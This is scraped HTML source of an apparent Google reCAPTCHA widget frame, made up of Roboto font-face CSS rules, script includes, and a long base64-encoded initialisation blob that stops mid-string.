  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LbSDzL-ZH01iDU5xJpWIQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__zh_tw.js" nonce="LbSDzL-ZH01iDU5xJpWIQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LbSDzL-ZH01iDU5xJpWIQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqSfDhyNtw5QJSm7CmkbCo8K1w7V+GFYjw53CrcKnw7/CrsKeHiwWw5oFwoplHzFcT8KYWCHDs8O1w7/CnsK4woLDgsOjwrTCpTvCrMO8CiLCryIJFnNtwr/DhcO6MsKYCMKgL3/[base64]/DrGtsw5HDucKKQ8OGw53Do8KrwqLDvsKpwoLDtcK4w7PDocOYHUtQa0ZTworCjhptXMKdMMOcLMKDwpEiwqbDvSxOwq8Swo11wqpwaWcBw4gCdFwvFMK+JcOkMloXw7/[base64]/Dpk3Cu3rCuMOeSzdsYy8Tw5LDv11qDMKTwoBUwp8Zwo/Dnk7Dh8OsI8KLR8KVK8ORwqE9wog2XnsWDm5lwpEsw64Bw7M0agHDgcKTccO5w5hvwqHCicK1w6XCjnxEwoDCucKjKMKmwqXCvcK/M0/Ci1DDksKwwqHDvsKYWcOLER3CpcK9wo7DpgLChcO/CirCoMKbVG0mw6E5w4PDl2DDv0LDjsK8w6wOGVLDjlHDrcKtQsOeS8Ola8OdfCDDo2xywpJuW8OcFD5BYgRjwqDCgsKWIGvDn8Ouw5/DqMOUVWQrRTrDncOWWMORfjEaCn9qwofCiCt0w7TDqsOjBRY4w7HCj8KzwqxUw5EZw4fCtVR3w6IhFipGw6fDu8KZwoXCnE/DhR9iWsKlKMOewo7DtsOjw5w9AXVbXh8dbsODV8KCFMOoFFTCh8KiecK2IsKOwobDkxTCiB4/R2kgw57DlMOZCwDCtsKyME7CvMKtUwnDlyLDgX/DiSrCosKqw7sKw7rCnXxNbm/DqcO4YsKvwpNeak/CssKACjc7woE6KRowCkk8w63CosOswoB9wpjClcOlD8ObDMKaB3TDusKZGcOuJsOPw5F4cgvCgMO/McO/GcKcw7dnIzFVwpvDklEBPcOowqDDrsKVwppJw6PCtCVgBz9CaMKKFMKTw5InwqdHM8KZRG9ewr/CiWfDsnXCj8KFw6rDk8KTwoQrw4dIL8OVw7zCisKrBG/Cng1IwpTDpkpEw5UZaMOYbMKjEAUFwpNmf8O5woPCjMKNHsOTB8KdwohrYV3CpMOHKMK8cMKyISgawrxww4IRaMOBwqrCh8OIwoFXLcKxZS41w70lw7LCkWLDrcODw6oEwovDnMKlBcKELcK/Qyl0woR7IxjDpcKIU3YRw7zCpsKBV8ObGT/Cvl/[base64]/[base64]/CmifDpXfCq8KLw5/DsXfCosOXwovCuQPCu8O1bcK0PBPCnT/Cj0HDmcODKkUbwpbDtsOxw7EcVxVLw5PDlnvDksKpPzrCnMO2w5DCucKGwpfCpsK6wpM0wo7CulnCsn3CpXjDncKxLxjDrsK4A8K0bMK6Fk1Jw4DDjkXDgj1Sw5vDk8O2w4Z0DcK+Mh1yAsK2woQBwrnCmcOnG8KHZDZCwqHDs0bDtn8eERTDnMOuwpFnw7Nywr/[base64]/Cv8OKw5PDhQPDtWJ7w7xacTwjJGNEXMKdwpTDkgrCojXDkMOYw4ELwqxawrg7SMK0QsO5w6NMIzE/c3jDgngjYsOKwrBVwpnCvcOHf8K3wr3CtcOkwqHCtcO/D8KpwqR0UsOvwr7CiMOFwpbDj8OKwqsTGMKGXcOqw4TDp8KAw795wr7DpsOyShIqNQh4w4NVdVA4w5o8wqYra3vCuMKtw5RRwqN0bAXCscOoZg/ChTEkwrzCqMK0WxfDjxwAwpfDg8Kvw6zDgsKswqJRwp9DXFRRd8O4w6zDhiXCkGlWVgjDosKuUMOQwrTClcKEw7PCvsKLw6LDiQgdwqNAAsKfZsOxw7XCplw3wo8jdMKqCcOYw7vDnMOSw5J/AMOUwq03JMO9dhVLw5/CpcK9wo/DmlAmSVs1SsKpwpvDrglcw6cCSMOpwqZ2WcKvw6zDmn1JwpsuwqJWwqgbwrvCjWrCpcK8LyXCq3jDtcODNU7CicKYXzfCgsOBUkYGw7HCtyTDv8OMCcK5QBfDpsKaw47Ds8K/[base64]/DsKNworDsMOdw5xiw59Ew7HCh1PDmhh2G8OAwqnCrMKSIjYucMO0w4xCwrPCvnfCr8KhUmURw5chwrtaEMKbchlPeMK/WMK8w5/[base64]/[base64]/DuMKzIsKEAcK+acOWQcK6AXRKw7seRW4hwpvCvMOtEyDDi8KOEcOzwoUGwqUpR8O1w6zDvcK3CcOiNALDqsK5LQ9tSW3Ch3hNw6kEwpvDjsKBfMKtRcK2wp94wr4QQHJUHATDg8OuwoTDi8KJHB1gMMOXRSBIw4IpFGlYRMOBXsOKCDTChAbCqRRgwqzCmGvCky/[base64]/wqVRcD0yGjUCWcKYw5YQw77DsQ4+wrjDmkY3ccK8D8O3LsKKf8Ksw6pdF8O5w6dFwoHDuSJWwq0uMMKAwoovAQ9awqwjMW/[base64]/C8OiecONw7HCuMKvwpFhwqLDsMKsLMK8woXDhzvChy47U8OYCyLDoGLCux99YnzDpsK5wpM7w7xFSsOiRwfChcONw6HDjcOqHUXDp8KIwohfwpBpEnZCIsOKWiJjwpbCo8OfUhhqQVhxWMKODsOcRQ/CjD4bQ8KaEsO4cVcYw63DuMK5TcOYw4IFWk/DuUFfMFzDqsOzw4jDu3vCggbDpHHCkMOYPShdcsKiShlvwr8Fwp/[base64]/DtAjCl2zDq8O/[base64]/Dl8OlRGRnwockwrrDsBbCjMK+wo7DoxteEFTDosO9GngNHcOcXAUKwqbDnAzCksKdCGnDvMOpAcO/wo/CpMK+w7bCjsK2wrXCtRdKwqkbfMKbwohBw6pZw53Cn1rDlcKBa3nDt8OydXLDmsORcn9eP8OVR8KlwoDCo8Opw5XDukEOH1/DrsK4wqZJwpbDlmHCiMKxw6PDocOgwq43w6HDs8KVXgDDjAVeLjjDmzcfw74OI3XDn2/CpMKWSwDDocK/[base64]/Cki3CvBJ2QFfCuUbChjbCmMOvGz/Ds8K3w6jDmXBxw619w4zClDLCtcK6HMOkw7zCuMOmwoTCvFo8w6LDmFItw4PDs8OVw5fCqn1Lw6DCnXHCqcOoNsOgwobDo0kHwrsmYEbCp8OYwqgjwrd5UmB/[base64]/wpFvEgzCiR7CrsONJcOxKMOnBwHCuEwcEMKnw7jCi8Orwo0Rw63CuMKjBMOnPXZrHsKLPRFGRlTCtMKZw5YKwrvDpQPDrcKERMKqw4BCS8KWw4nDisK6bC/CkmHCpsKlYcOkwpPCrgvCjCEQHMOgGsKTwr/DiQjDh8OJwpfCscKjwr0kPmTCsMOYFEE0ScKSw64xw6AWw7LCsnBpw6cGwqnCn1dqdntDGkDCh8KxT8KjWF8Vw4VMN8Oowo8dSsKgwpQcw4LDq0Uub8KFPHJbJMOganfCl1rCicOjTxTClEcGwr18DTkbw4TDojfCnmpnAEgpw5HDnwxIwqlMwrNQw55dDsK/w47DhHzDisOww5HCscOow4MUI8OYwrUIw6UewpkfU8OnPMO+w4zDpcKpw7vDqUnCjMOUw5/Dr8KWw6F8WDUOwo/CsBPDu8K3cmdLQ8OYZTJnw7nDrcOdw57Djhdawo05w5llwrnDp8K5H1Uhw4HClMKoWcOYw4t9JirCgMOqH3IEw4IjUcKSwrLDiyLCrmrCoMOaW2/DrsO/wq3DmMOXd3DCv8Osw5EKSGLCgMKYwrpLwp7CgnkjVGfDswfCksOzbyTCp8KKdF9QeMOffcKFOcOjw5IHwqLChQgqLcKPNcOaOcKqJ8OtcD7Cp2vCoVTDn8KXAMOiOcKxw7I/dMKWbMOSwrc5w54/BEsdTcOGdxPCusK+wqXDgcOKw6HCoMOgY8KDacOEasOkEcO3wqUBwrLClzLCsEF7Q1/Ct8KuT0nDojYAYz/Dv3ddw5YwJMO9DWzCu3I5wpotw6jDpxfCpcOywqtjw5YVwoMFfW3CrMO4w4dkBk5/[base64]/[base64]/bzHCssKrcThnw5DCm8K9K01sH8OpwptwFTh7CsK6Pw3CvA7Dk2lPcR/DiB8Ow7p9wpkVIjE0e3DDn8KiwoZIcMK6IQRKCsKweWQdwoIgwrHDtUB1clPDiAXDocKDN8Kowr/CjV9gYcOJwrtTb8OcDCfDgVZMPWZXL17CqcONw63Dt8Kewo3DlcOJRsOEAkoAw6LClmpUw48GesK8IVHCgsKtwo3Cq8KHw4DDrMOiB8K5IcOHw63CtSjCvMKYw5tOSmJgw4TDqsOba8KTHsK+BcKswowmLQQ4XwFkY1/DuAPDpHDCocKZwp/[base64]/[base64]/wprDj8KZVsK0U3sQEsO3wo7Cjh7DicONQMKDw7l5wq1Ow6fCu8O3w4nDmETDmMKaHsKtwqnDmMKtbcKTw4ggw6cKw4ZuDcOuwqJcwq98Tm3Cq1zDmcKHUsONw7TDhWLCnw50XXrCvMOkw5vDh8Oyw7TCm8KUwqvDtzvCmmVhwpJCw6HCqcKqwpHDl8O/wqbCqhfDlcOtKFpnQCd4w4TDoSbDlcKyb8KmPcOkw53Ci8O6JMK5w4vCuXjDm8OSQcOkJAnDkEAbwrtdwrBTasKzwovClxwVwot6M3RmwojDi0DDvsK/YcOHw6PDmx8sWAPDhjtLcRbCvFR8w7oDY8OYwqUzbMKbwrcKwrE9OcKLAcK2w5vDt8KDwotQL3XDiH/[base64]/DnRTCnsONw5lDwoIVJ8Ksw6JEw7YNwoHDlcOSw7IvDHYuw7HDncKHI8KeWj3DgSlWw6DDnsKxwqpHURlnw6DCvMOVaBNSwqTDhcKnX8Kqw7fDkWRjQkXCoMOYUMK8w5XCpjnCisO4wo/CtsOPQlRSaMKZwrQJworChcKfw7/CgjXDnMKJw6greMOwwrZ8EsK7w4l1CcKFGsKbw5RVN8KtNcOpw57Dg3cRw5Ndwp8Bw7cfPMOWw6JQw700w5IawqDCt8Kbw75eLynCmMKaw5guFcKbw7hKw7kQw63DrkTCiUNuwo3DgcOJw4N6w6k/J8KEA8KSwrPCt0zCrwHDk2nDr8KqW8O9RcK9P8KOHsOaw5BPwozCpcO3w43CjcOdwoLDu8KXYHkbw74jLMO7XxbChcKCY2zCpkdieMOkMMKyTsO6w7NRw7xWw59Gw6Q2OFkZK2rCjXMPwq3DosKlfyXDij/DisOGwrw6wpjDlHnDrcOfV8K2PAcFLsOzSMKnHRnDr3jDimhRQ8Kuw6/Dk8OfwrbDj1LDhsOFw7HCuU3CkTNcw7Z3w50Swr9Aw6/DucK6w6LDlcOTwpkmX2AeJyPDocOcwrIgCcK4cF9Uw7IrwqfCocKrwoYMwohSw6jCtcKiw5fDnsKNwpY9HmzCvHvDrB0zw7Vfw6Fjw6rDmUYwwqpbcsKhF8OwwqzCqBZxY8K4GcOvwoM9w5wRw5dNw77Di0Fdwo9NO2dDNcO7TMOkwq/[base64]/Ci8Kse0zDvcKRw6HDmCAUw5nCrHNewrkmOcO+w64MBMOhcsOJH8KJOMKXw6TClDfDrsOhfG5JGU3DscODfMKMEGJnch4Ww652woNHT8OpwpwXUhN5H8OSfMOYw6/DvTTCnsOOwpnCiAXDohTDncKQAcO7wp1MQcKLTMK6cCPCkcOOwpDCu2xbwqfCksK2XjLDv8KnwonCnRHDnsKqflsEw41GPcOdwqQSw67DlmTDrwgYRcOBwoUGPcKwP0/CrjVVw7rCqcOiE8KKwqzCm1LDkMO/[base64]/ChsO2fMO9w4rDuRPCi8O8e8Omw5/DsW/CmCfCusODwo89wo/Dr3PCtcOhQ8OvHm7DmcOcBMOkKsOhw5sWw5Vtw64jf2rCu0TCjgPCvMOJImJDMyHCkUskwqgheDfCssK3Yw4yJMK3wqpDw7vCik/DmsKsw4dRw4fDpcOdwpZSD8OiwqpCw6nDpsOWWFXClCnDvsOXw65VTFHDmMOGJyXChsO0XsKnPy9qUsO9wr/DrMKZalXDuMOmw410TEvDs8OzHSvCvMOhSgfDscKpwpVrwpnDqhLDljR/w5Q/FcORw7xAw7BBCcOGc1Qtdnc2csOmRnole8Kzwp4vfGLDnlHCvFYkfzU0w5PCmMKeXsKRw5NoMcKbwogVKA3Cq1PDo3NAwogww5rClRrDmMK8w6fDqFnCg1XCiioXDMOGdcK2wqUPY1PCr8KNHMKCwpfCkjIiw63Dt8KqchFew4c5R8KLwoJYwo/Dm3nDojPDuS/[base64]/woXCrsK8ScOvHnTDosK4dVNSw4UIesKDKsOMwocvw5Z7OMOCw7tHwoY+wr3Dh8OxIDlZJ8O9f2rCln/[base64]/DqsOlwpDCskNeXzbCjcOhBMKOLGnDp8ONL8OPLG/Du8ODDcK+agPDncO/KsOdw7w1w7hZwrzDt8OaGsK7w6EHw5VVQBXCtMO1d8KAwoHCt8O+wqk8w47Ck8OLZF4ZwrHDrMOWwqcCw7zDlMKsw60fwqPCq1jDv3coFAZTwoEIwqDDhlfChWDDg3txRmceTsO8T8OTwofCgh/[base64]/DoSpFw5oBFsKOwpN7w4fDqE9vw47CusKzwoJKF8KswqvCpWfDhMO6w7B1PAkmw6PCgMOaw6HDrQgfVmUxEmzCtcKTw7HCp8O5wq1Tw4Uvw5jCsMKcw7wSRx/[base64]/[base64]/Cv8OQw7TCscKDwrHCmsOCFcO7aVfCk2fCmMKTGsOpwpApCgwLE3bDig9gXlvCoQshw4M+a3tvDMKmwo/DuMObwr7CvWDDmX3CgycgQsOLWMOtwqx6B0vCqnhew4BLwqLCrQBEwqbDjgzDln4nZSnDrgXDszh4wpwNYcKxYsKUDhjDksOjwrnCtcK6wovDt8OTCcKzbMO5wqlAwp/CmMKDwowaw6PDn8KxIybDthsXw5LDih7CrTDCqMKQwpptwqHClmHDiRx8IMKzw67CkMOrQQvCgMO6w6YLw47ClhXCv8O2SsOzwoLDvMKqwrU/[base64]/[base64]/[base64]/[base64]/CmsOpw4DCoCnDsVDDucKxDsOgb8O6BsKDwp9JwoVuPxPCv8OdVMKvD255GMKJJsKGwr/[base64]/wqsHLh8BIEvDvkbCtcObDRVrw7hSLAvDnsK5w5R/w7o+O8Krw60GwpzCtcODw6gzLXxWW0nDmMKMNTHCj8Kqw7nChsKDw49ZDMONc25+cgPDtcO5wp5dEGPClMKQwotmZjF8wrM2F0jDmz/CqG89w5nDvCnCnMKcG8KAwowdwpYKcgY7XQdSw4fDk0plw4vCuhjCkRFpZ27Cm8OKQRjCj8OPbMKhwp5ZwqnCsW9/wrwTw7Ecw53DuMObeU/Cr8K8w73DtC7DmsObw7fDpsKxQsKhw4TDtTYVG8ORw5pfJGhLwqbDhzXDsy08V2XDjhPDoUAaF8KYFQ8fw44Owq5yw5rCmiPDtVHCpcOka2ZFWMO/RRfDqXMXP3YxwpzDisOBKRBHZ8KMacKFw7Y8w4XDv8Oew59sMCwWIV9QFMORcsKKVcOZNz/DunLDs1jCsnZRABYBwr95G2fDimISLMOUwp8Fc8KOw7Zjwp1Rw7PCkMKTwr3DjTnDqU3CkDV2w45PwrvDp8Kxw6TCvCYfwqDDsU/CmcK7w60/w4rCik/CtDJVcm9ZZQjCnsKIwo1TwqHDuFLDsMOfwpgBw4zDj8OOYsKyAcOCPT/Cpykkw7PCjcO9wpTDhMO4LMOsKDkVwq59HlzDmsOswqk+w4DDhyrDum3DlsKKWsONw4Bcw4psfBPCrm/Du1R6YS/Dr2fCo8KjRCzDn2chw4rCmcOpwqfDjXM4wrl/X2TCqRBzw5bDpcOIBMO4QyJtBknCoSLCtMOnwqPDrsOowpPDscOawo50w5vCkcO+WQYdwpJWwpzCvnPDksK+w4dyW8Otw6A3CMKEw65Ww7NWGHTDi8K3KsOyf8Ocwr/[base64]/DosOgDCQzF8KTc8O3wroQwqzDp8KhL8K+UcOFNU3CjsOowoFMNMOYGCZIAMKYw4pawrMUUcOPJsOywqgHwrQEw7jDj8O0YwTDp8OEwpIbCxTDkMKhDMOVTX/CiUjCisOXPnQbLMKFK8KAIDYoYsO5JMOgcMK4C8O0CxYZJFkNRsOLRSwAfXzDn0dpw4t4Zh4FbcOwQW/Cn09Bw6Jbw51Ael54w4LCgsKMQ3NQwrVJw5JJw6bDtjzDhX/Dt8KYPCbCgHnCkcOSeMK7w7QkVcKHJh/[base64]/wpPChcO9wqrDk19wwo8JSCnChRMfwonDicOMBhfCvcOWfCXCsRDC